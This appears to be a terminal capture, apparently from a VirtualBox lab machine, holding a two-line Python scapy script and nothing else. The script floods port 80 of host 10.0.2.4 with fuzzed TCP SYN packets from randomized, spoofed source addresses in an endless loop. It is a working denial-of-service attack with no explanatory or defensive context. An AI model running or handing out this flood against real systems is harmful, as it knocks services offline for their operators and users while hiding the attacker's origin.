 root@sahua-VirtualBox: /home/sahua/Desktop
from scapy.all import *
send(IP(src=RandIP(),dst='10.0.2.4')/fuzz(TCP(dport=80,flags=0x002)),loop=1)
~